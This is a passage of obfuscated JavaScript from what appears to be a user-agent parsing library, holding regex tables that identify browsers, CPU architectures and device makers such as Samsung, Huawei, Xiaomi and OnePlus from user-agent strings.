b2f4=_0x41da1f+'-'+(_0x4d2137='platform'))+_0x476117('0x3fc','0]FF'),_0x3a65f2=[_0xf086a6=_0x476117('0x406','ox18'),_0x3250c9='fullVers'+_0x476117('0xa80','6$sS'),_0x5cebf9,_0x13734f,_0x4d2137,_0xe7ef10='platform'+'Version',_0x5b3a2f=_0x476117('0x45d','F*%S')+_0x476117('0x43','#ET*'),_0x4a900e=_0x476117('0xa3c','u]Ai')+'ors',_0x3b468d],_0x518232='Amazon',_0x3114ce=_0x476117('0x3fe','VQzq'),_0x28c76f=_0x476117('0x77','J))A')+'ry',_0x12f8e3=_0x476117('0x8d5','Kjj3'),_0x301a93='Lenovo',_0x15f77f=_0x476117('0x131','FEF%')+'t',_0x5f346c=_0x476117('0xaaf','ox18'),_0x55a1cc=_0x476117('0x37a','XDFd'),_0x52171f='OnePlus',_0x398119=_0x476117('0x22a','7TAB'),_0x147f84=_0x476117('0x73','#arN'),_0x7830f5='Sony',_0x218983=_0x476117('0x1ae','gqLo'),_0x443ec8=_0x476117('0x6de','SVna'),_0x126629=_0x476117('0x11c','gqLo'),_0x1c52fa=_0x476117('0x4d8','kGSf')+'st',_0x3bbb40=_0x476117('0x97b','$Ljj'),_0x16c396=_0x476117('0x316','J))A'),_0x2313c8=_0x476117('0x992','VbsY'),_0x5e6ae7='Facebook',_0x28a2d6=_0x476117('0x11e','KJyg'),_0x505320=_0x476117('0x511','#X%l'),_0x2db47c=_0x476117('0x1d1','J^Jm'),_0x488776=_0x3628bb(_0x2b54fa)!==_0x20b6bb,_0x544223=_0x488776&&_0x2b54fa['navigato'+'r']?_0x2b54fa[_0x476117('0x349','X0@w')+'r']:_0x55e929,_0x3f0282=_0x544223&&_0x544223['userAgen'+_0x476117('0x1c6','J^Jm')]?_0x544223['userAgen'+_0x476117('0x787','Qdzg')]:_0x55e929,_0x279adb=function(_0x39858b,_0x37f2ff){var _0x3fa509=_0x476117;if(_0x3628bb(_0x39858b)===_0x33802c&&0xa37+0xf*-0x24d+0x184c<_0x39858b[_0x3fa509('0xc8','u]Ai')]){for(var _0x555ada in _0x39858b)if(_0x375f6a(_0x37f2ff)==_0x375f6a(_0x39858b[_0x555ada]))return!(0x1815+0x248c+0x53*-0xbb);return!(-0xdb6+0x3f*0x45+-0x344);}return!!_0x2524d7(_0x39858b)&&_0x375f6a(_0x37f2ff)==_0x375f6a(_0x39858b);},_0x4d005f=function(_0x2d3873,_0x4a9515){var _0x18bc7a=_0x476117;for(var _0x340d02 in _0x2d3873)return/^(browser|cpu|device|engine|os)$/[_0x18bc7a('0x88b','X0@w')](_0x340d02)||!!_0x4a9515&&_0x4d005f(_0x2d3873[_0x340d02]);},_0x2524d7=function(_0x4b8907){return _0x3628bb(_0x4b8907)===_0x5e458c;},_0x116430=function(_0x2d400d){var _0x14134d=_0x476117;if(!_0x2d400d)return _0x55e929;for(var _0x1d570d,_0x56182d=[],_0x3edf90=_0x21b268(/\\?\"/g,_0x2d400d)[_0x14134d('0xb18','SVna')](','),_0x3903e3=0xf*-0x78+0x2411*-0x1+0x11*0x289;_0x3903e3<_0x3edf90[_0x14134d('0x3ac','$Ljj')];_0x3903e3++)-(-0x1a5+0x1849*0x1+-0x16a3)<_0x3edf90[_0x3903e3]['indexOf'](';')?(_0x1d570d=_0x596393(_0x3edf90[_0x3903e3])[_0x14134d('0xb18','SVna')](_0x14134d('0x8f2','u]Ai')),_0x56182d[_0x3903e3]={'brand':_0x1d570d[-0xfe2+-0x222d+-0x48d*-0xb],'version':_0x1d570d[0x1518+0x1*0x26c1+0x77b*-0x8]}):_0x56182d[_0x3903e3]=_0x596393(_0x3edf90[_0x3903e3]);return _0x56182d;},_0x5ace5e=function(_0x217173){var _0x13a0a5=_0x476117;return _0x2524d7(_0x217173)?_0x21b268(/[^\d\.]/g,_0x217173)[_0x13a0a5('0x4d2','VQzq')]('.')[-0x1*0x19b5+-0x1a98+0x344d]:_0x55e929;},_0x21b268=function(_0x52c63b,_0x2241d8){var _0x150947=_0x476117;return _0x2524d7(_0x2241d8)?_0x2241d8[_0x150947('0xa76','gvfn')](_0x52c63b,_0x488e39):_0x2241d8;},_0x5d2930=function(_0x1db7ad){return _0x21b268(/\\?\"/g,_0x1db7ad);},_0x1afcdd=function(_0x3b4b25,_0x1ab24e){var _0x22c488=_0x476117;if(_0x3b4b25&&_0x1ab24e)for(var _0x12932b,_0x1c1dc8,_0x5004a9,_0x16031e,_0x576c11,_0x3f9bfe=0x1749+-0x22df+0x5cb*0x2;_0x3f9bfe<_0x1ab24e['length']&&!_0x16031e;){for(var _0x4ffc85=_0x1ab24e[_0x3f9bfe],_0x11a671=_0x1ab24e[_0x3f9bfe+(0xf66+0xae7+0xb*-0x264)],_0x5e9434=_0x12932b=0x1415*0x1+0x52*-0x79+0x7*0x2ab;_0x5e9434<_0x4ffc85[_0x22c488('0x116','F*%S')]&&!_0x16031e&&_0x4ffc85[_0x5e9434];)if(_0x16031e=_0x4ffc85[_0x5e9434++]['exec'](_0x3b4b25))for(_0x1c1dc8=-0x24ba+-0x7f3+0x2cad;_0x1c1dc8<_0x11a671[_0x22c488('0x49d','#UA9')];_0x1c1dc8++)_0x576c11=_0x16031e[++_0x12932b],_0x3628bb(_0x5004a9=_0x11a671[_0x1c1dc8])===_0x33802c&&-0xa3*0xf+0x25*-0xf2+0x2c87*0x1<_0x5004a9[_0x22c488('0xa69','NlZ7')]?-0x175f+-0x39*-0xad+-0x4*0x3c9===_0x5004a9[_0x22c488('0x5fd',')**j')]?_0x3628bb(_0x5004a9[0x1800+-0x1122+-0x6dd])==_0x3ebbb5?this[_0x5004a9[-0x189e+0x1d3a+-0x49c]]=_0x5004a9[0x316+0xf82+-0x1297*0x1][_0x22c488('0x3e6','u]Ai')](this,_0x576c11):this[_0x5004a9[-0x1bac+0x21ae+-0x602]]=_0x5004a9[0x434*-0x3+0x2f*0x5d+-0x23b*0x2]:-0x5de+-0x1829+-0x1*-0x1e0a<=_0x5004a9[_0x22c488('0x596','YB#[')]&&(_0x3628bb(_0x5004a9[-0x1*0x16a+-0x2436+0x25a1])!==_0x3ebbb5||_0x5004a9[0x5d0+-0x186+-0x449]['exec']&&_0x5004a9[-0xfed+0x1ba8+-0xbba][_0x22c488('0x6a0','#X%l')]?-0x92+-0x2132+0x21c7==_0x5004a9[_0x22c488('0x456','6$sS')]?this[_0x5004a9[0x183b+0xa6f+-0x57*0x66]]=_0x576c11?_0x576c11['replace'](_0x5004a9[-0xf7e+-0x1bd*0xf+-0x272*-0x11],_0x5004a9[0x6f7*-0x4+-0x224a+0x3e28]):_0x55e929:-0x1*0x8e9+0x2a1*0xa+-0x1*0x115d==_0x5004a9[_0x22c488('0x97','gqLo')]?this[_0x5004a9[0x26d*-0x1+0x1381+-0x1*0x1114]]=_0x576c11?_0x5004a9[0x4*-0x94e+-0x1f0*0xd+0x3e6b]['call'](this,_0x576c11[_0x22c488('0x68a','X0@w')](_0x5004a9[0x1*0x194d+0x5*-0x607+0x4d7],_0x5004a9[-0x2277+-0x1b*-0x5+-0x6ca*-0x5])):_0x55e929:0x17b*0x1+0x5de+-0x755<_0x5004a9[_0x22c488('0x4de','VbsY')]&&(this[_0x5004a9[0x2d*-0x11+0x1365+0x20d*-0x8]]=_0x576c11?_0x5004a9[-0x1838+-0x17fe+0x3039][_0x22c488('0x2ab','X0@w')](this,[_0x576c11[_0x22c488('0x623','J))A')](_0x5004a9[-0x7*0x508+0x2*0x17b+-0xac1*-0x3],_0x5004a9[-0x21c8+0x73e+-0x1a8c*-0x1])][_0x22c488('0x63c','VbsY')](_0x5004a9[_0x22c488('0x1b','6$sS')](0x12e*0x1c+-0x1*-0x243a+-0x1*0x453e))):_0x55e929):-0x2083+-0x235*0x8+0x322e<_0x5004a9['length']?this[_0x5004a9[-0x3b*-0x6e+0x2156+-0x2*0x1d58]]=_0x576c11?_0x5004a9[-0x2eb+0x2246*0x1+0x2*-0xfad][_0x22c488('0x1e0','D9L@')](this,_0x5004a9[_0x22c488('0x33b','#Y*k')](-0x1*-0x1a9a+-0x53*-0x5+-0x1c37)):_0x55e929:this[_0x5004a9[-0x3d7*-0x2+-0x3*-0x9a9+-0x24a9]]=_0x576c11?_0x5004a9[-0x14de+-0x1f15*0x1+0x5*0xa64]['call'](this,_0x576c11,_0x5004a9[-0xf37+-0x37*-0x92+-0x1*0x1025]):_0x55e929):this[_0x5004a9]=_0x576c11||_0x55e929;_0x3f9bfe+=-0x23fc+0xda6+0x2*0xb2c;}},_0x20a7b3={'embedded':_0x476117('0x7b7','zDX]')+'ve','mobile':_0x476117('0x9ca','Zf*8'),'tablet':['Tablet',_0x476117('0x845','imIU')],'smarttv':'TV','wearable':'Watch','xr':['VR','XR'],'?':[_0x476117('0x7aa','XDFd'),_0x476117('0x51b','QpP%')],'*':_0x55e929},_0x44185f={'Chrome':'Google\x20C'+_0x476117('0x8a7','#X%l'),'Edge':_0x476117('0x7a5','J^Jm')+_0x476117('0x141','u]Ai'),'Edge\x20WebView2':_0x476117('0x794','GkGw')+_0x476117('0xb0','F*%S')+_0x476117('0x13f','4S))'),'Chrome\x20WebView':_0x476117('0x844','zDX]')+'WebView','Chrome\x20Headless':_0x476117('0x772','J))A')+'Chrome','Huawei\x20Browser':_0x476117('0xa4c','zrUn')+_0x476117('0xac5','NlZ7'),'MIUI\x20Browser':_0x476117('0x816','KJyg')+'wser','Opera\x20Mobi':_0x476117('0x1dc','YB#[')+_0x476117('0x3c4','Qdzg'),'Yandex':_0x476117('0x4e','tAr1')+'r'},_0x24a217={'browser':[[/\b(?:crmo|crios)\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+'Chrome']],[/webview.+edge\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+_0x476117('0x702','#ET*')]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x9b4','VbsY')]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/opios[\/ ]+([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x17e','hL7Y')]],[/\bop(?:rg)?x\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x948','7TAB')]],[/\bopr\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x153','0]FF')]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x208','0]FF')]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon|otter|dooble|(?:lg |qute)browser)\/([-\w\.]+)/i,/(heytap|ovi|115|surf)browser\/([\d\.]+)/i,/(ecosia|weibo)(?:__| \w+@)([\d\.]+)/i],[_0x3a6a2b,_0x1503df],[/quark(?:pc)?\/([-\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x12','QcjR')]],[/\bddg\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x4c8','gqLo')+'Go']],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x4fd','F*%S')+'r']],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x561','[CPF')]],[/konqueror\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x77c','XDFd')+'r']],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[_0x1503df,[_0x3a6a2b,'IE']],[/ya(?:search)?browser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x284','SVna')]],[/slbrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x35e','YB#[')+_0x301a93+_0x505320]],[/(avast|avg)\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,_0x476117('0x8ec','[CPF')+'e'+_0x505320],_0x1503df],[/\bfocus\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0xa78','#X%l')]],[/\bopt\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x667','4S))')]],[/coc_coc\w+\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x3c5','KxHo')]],[/dolfin\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,'Dolphin']],[/coast\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+'\x20Coast']],[/miuibrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa42','#Y*k')+_0x505320]],[/fxios\/([\w\.-]+)/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x16c396]],[/\bqihoobrowser\/?([\w\.]*)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x8b',')**j')]],[/\b(qq)\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,'$1Browse'+'r'],_0x1503df],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,'$1'+_0x505320],_0x1503df],[/samsungbrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x147f84+('\x20Interne'+'t')]],[/metasr[\/ ]?([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x3cc','$Ljj')+_0x476117('0x5ae','Zf*8')]],[/(sogou)mo\w+\/([\d\.]+)/i],[[_0x3a6a2b,_0x476117('0x900','6$sS')+_0x476117('0xaa2','hL7Y')],_0x1503df],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/(lbbrowser|rekonq)/i],[_0x3a6a2b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[_0x1503df,_0x3a6a2b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[_0x3a6a2b,_0x5e6ae7],_0x1503df,[_0x4ff4e4,_0x47d5c3]],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat|klarna)[\/ ]([-\w\.]+)/i],[_0x3a6a2b,_0x1503df,[_0x4ff4e4,_0x47d5c3]],[/\bgsa\/([\w\.]+) .*safari\//i],[_0x1503df,[_0x3a6a2b,_0x476117('0x95','zDX]')],[_0x4ff4e4,_0x47d5c3]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa20',')**j')],[_0x4ff4e4,_0x47d5c3]],[/\[(linkedin)app\]/i],[_0x3a6a2b,[_0x4ff4e4,_0x47d5c3]],[/(chromium)[\/ ]([-\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/headlesschrome(?:\/([\w\.]+)| )/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x7ca','u]Ai')+_0x476117('0x9ff','u]Ai')]],[/wv\).+chrome\/([\w\.]+).+edgw\//i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+('\x20WebView'+'2')]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[_0x3a6a2b,'Chrome\x20W'+_0x476117('0x7fb','6$sS')],_0x1503df],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x7c8',')**j')+_0x505320]],[/chrome\/([\w\.]+) mobile/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x476117('0x68b','zDX]')]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x476117('0x8f3','Us%%')]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[_0x3a6a2b,_0x28a2d6+_0x476117('0x666','0]FF')]],[/version\/([\w\.\,]+) .*(safari)/i],[_0x1503df,_0x3a6a2b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[_0x3a6a2b,[_0x1503df,'1']],[/(webkit|khtml)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[_0x3a6a2b,_0x28a2d6+_0x16c396],_0x1503df],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[_0x3a6a2b,_0x476117('0x76c','kGSf')],_0x1503df],[/(wolvic|librewolf)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0x4b4','6$sS')]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[_0x3a6a2b,[_0x1503df,/_/g,'.']],[/(cobalt)\/([\w\.]+)/i],[_0x3a6a2b,[_0x1503df,/[^\d\.]+./,_0x488e39]]],'cpu':[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[_0x5b3a2f,'amd64']],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[_0x5b3a2f,_0x476117('0xc5','3saQ')]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[_0x5b3a2f,_0x476117('0x608','tAr1')]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[_0x5b3a2f,_0x476117('0x6ec','KJyg')]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[_0x5b3a2f,'arm']],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[_0x5b3a2f,/ower/,_0x488e39,_0x375f6a=function(_0x4468b0){var _0x3a26ba=_0x476117;return _0x2524d7(_0x4468b0)?_0x4468b0['toLowerC'+_0x3a26ba('0x1a9','Us%%')]():_0x4468b0;}]],[/ sun4\w[;\)]/i],[[_0x5b3a2f,_0x476117('0x7ae','gvfn')]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[_0x5b3a2f,_0x375f6a]]],'device':[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x3fc8b2]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr]|browser)[-\w]+)/i,/sec-(sgh\w+)/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x5cebf9]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x5cebf9]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x3fc8b2]],[/(macintosh);/i],[_0x13734f,[_0x5005fa,_0x3114ce]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[_0x13734f,[_0x5005fa,_0x476117('0x47f','D9L@')],[_0x4ff4e4,_0x5cebf9]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[_0x13734f,[_0x5005fa,_0x476117('0x9f8','hL7Y')],[_0x4ff4e4,_0x3fc8b2]],[/honor([-\w ]+)[;\)]/i],[_0x13734f,[_0x5005fa,_0x476117('0x3c','QcjR')],[_0x4ff4e4,_0x5cebf9]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[_0x13734f,[_0x5005fa,_0x476117('0x892','X0@w')],[_0x4ff4e4,_0x3fc8b2]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[_0x13734f,[_0x5005fa,'Huawei'],[_0x4ff4e4,_0x5cebf9]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[_0x13734f,/_/g,'\x20'],[_0x5005fa,_0x218983],[_0x4ff4e4,_0x3fc8b2]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[_0x13734f,/_/g,'\x20'],[_0x5005fa,_0x218983],[_0x4ff4e4,_0x5cebf9]],[/droid.+; (cph2[3-6]\d[13579]|((gm|hd)19|(ac|be|in|kb)20|(d[en]|eb|le|mt)21|ne22)[0-2]\d|p[g-k]\w[1m]10)\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[_0x13734f,[_0x5005fa,_0x52171f],[_0x4ff4e4,_0x5cebf9]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[_0x13734f,[_0x5005fa,_0x398119],[_0x4ff4e4,_0x5cebf9]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x5bcfe1=function(_0x4d4ff6,_0x47d264){var _0xf73a1c=_0x476117;for(var _0x4078a1 in _0x47d264)if(_0x3628bb(_0x47d264[_0x4078a1])===_0x33802c&&-0xcfa+-0x1*0x1305+0x1fff*0x1<_0x47d264[_0x4078a1][_0xf73a1c('0x50','FEF%')])for(var _0x1f4d61=0x1c3c+0x3*0x653+-0x2f35;_0x1f4d61<_0x47d264[_0x4078a1][_0xf73a1c('0x743','KxHo')];_0x1f4d61++)if(_0x279adb(_0x47d264[_0x4078a1][_0x1f4d61],_0x4d4ff6))return _0x4078a1===_0x567076?_0x55e929:_0x4078a1;else{if(_0x279adb(_0x47d264[_0x4078a1],_0x4d4ff6))return _0x4078a1===_0x567076?_0x55e929:_0x4078a1;}return _0x47d264[_0xf73a1c('0x6a1','u]Ai')+'operty']('*')?_0x47d264['*']:_0x4d4ff6;},{'OnePlus':[_0x476117('0x8d6','#Y*k'),_0x476117('0x261','GrUE'),_0x476117('0x16e','Zf*8'),_0x476117('0x4a9','#Y*k'),_0x476117('0xdb','D9L@'),_0x476117('0x364','$Ljj')],'*':_0x398119}],[_0x4ff4e4,_0x3fc8b2]],[/(vivo (5r?|6|8l?|go|one|s|x[il]?[2-4]?)[\w\+ ]*)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x603','#UA9')],[_0x4ff4e4,_0x5cebf9]],[/; vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[_0x13734f,[_0x5005fa,_0x476117('0xa23','J))A')],[_0x4ff4e4,_0x5cebf9]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x761','FEF%')],[_0x4ff4e4,_0x5cebf9]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[_0x13734f,[_0x5005fa,_0x301a93],[_0x4ff4e4,_0x3fc8b2]],[/lenovo[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i],[_0x13734f,[_0x5005fa,_0x301a93],[_0x4ff4e4,_0x5cebf9]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ]([\w\s]+)(\)| bui)/i,/((?:moto(?! 360)[-\w\(\) ]+|xt\d{3,4}[cgkosw\+]?[-\d]*|nexus 6)(?= bui|\)))/i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x5cebf9]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x3fc8b2]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x3fc8b2]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+(?!.*(?:browser|netcast|android tv|watch|webos))(\w+)/i,/\blg-?([\d\w]+) bui/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x5cebf9]],[/(nokia) (t[12][01])/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[_0x13734f,/_/g,'\x20'],[_0x4ff4e4,_0x5cebf9],[_0x5005fa,'Nokia']],[/(pixel (c|tablet))\b/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x3fc8b2]],[/droid.+;(?: google)? (g(01[13]a|020[aem]|025[jn]|1b60|1f8f|2ybb|4s1m|576d|5nz6|8hhn|8vou|a02099|c15s|d1yq|e2ae|ec77|gh2x|kv4x|p4bc|pj41|r83y|tt9q|ur25|wvk6)|pixel[\d ]*a?( pro)?( xl)?( fold)?( \(5g\))?)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x5cebf9]],[/(google) (pixelbook( go)?)/i],[_0x5005fa,_0x13734f],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-\w\w\d\d)(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x5cebf9]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[_0x13734f,_0x476117('0x56a','YB#[')+_0x476117('0xa63','QpP%')],[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x3fc8b2]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x3fc8b2]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[_0x13734f,/(.+)/g,_0x476117('0x745',')**j')+'ne\x20$1'],[_0x5005fa,_0x518232],[_0x4ff4e4,_0x5cebf9]],[/(playbook);[-\w\),; 